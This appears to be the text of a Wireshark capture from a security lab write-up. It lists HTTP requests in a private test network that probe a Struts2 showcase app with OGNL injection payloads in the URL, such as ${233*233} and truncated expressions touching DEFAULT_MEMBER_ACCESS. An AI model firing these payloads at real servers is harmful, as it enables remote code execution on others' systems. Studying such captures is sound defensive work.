 http.request.method=="GET"
表达式…
+
No. Time Source Destination Protocol Length Info
31 69.966526522 192.168.80.1 192.168.80.4 HTTP 577 GET /$%7B(111+111)%7D/actionChain1.action HTTP/1.1
34 70.007374979 192.168.80.1 192.168.80.4 HTTP 561 GET /222/register2.action HTTP/1.1
42 70.165795013 192.168.80.1 192.168.80.4 HTTP 461 GET /struts/utils.js HTTP/1.1
65 192.983305105 192.168.80.1 192.168.80.4 HTTP 582 GET /222/register2.action HTTP/1.1
81 193.266308902 192.168.80.1 192.168.80.4 HTTP 456 GET /struts/utils.js HTTP/1.1
100 193.663068184 192.168.80.1 192.168.80.4 HTTP 178 GET /js/prettify.js HTTP/1.1
101 193.663072766 192.168.80.1 192.168.80.4 HTTP 186 GET /js/jquery-1.8.2.min.js HTTP/1.1
102 193.663077104 192.168.80.1 192.168.80.4 HTTP 183 GET /js/bootstrap.min.js HTTP/1.1
148 210.638580541 192.168.80.1 192.168.80.4 HTTP 613 GET /struts2-showcase/$%7B233*233%7D/actionChain1.action HTTP/1.1
256 393.248442801 192.168.80.1 192.168.80.4 HTTP 1176 GET /struts2-showcase/$%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23rec
274 400.628882929 192.168.80.1 192.168.80.4 HTTP 603 GET /struts2-showcase/root%20/register2.action HTTP/1.1
292 411.269750189 192.168.80.1 192.168.80.4 HTTP 1176 GET /struts2-showcase/$%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23rec
306 417.465835126 192.168.80.1 192.168.80.4 HTTP 603 GET /struts2-showcase/root%20/register2.action HTTP/1.1
321 421.336006340 192.168.80.1 192.168.80.4 HTTP 582 GET /222/register2.action HTTP/1.1
335 421.477490152 192.168.80.1 192.168.80.4 HTTP 456 GET /struts/utils.js HTTP/1.1
362 445.902687868 192.168.80.1 192.168.80.4 HTTP 613 GET /struts2-showcase/$%7B233*233%7D/actionChain1.action HTTP/1.1
374 486.637534018 192.168.80.1 192.168.80.4 HTTP 1887 GET /struts2-showcase/%24%7b%0d%0a%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74
384 490.036539918 192.168.80.1 192.168.80.4 HTTP 1015 GET /struts2-showcase/${ Continuation
404 505.551763851 192.168.80.1 192.168.80.4 HTTP 1067 GET /struts2-showcase/${ Continuation
415 506.378008802 192.168.80.1 192.168.80.4 HTTP 1067 GET /struts2-showcase/${ Continuation
雷神众测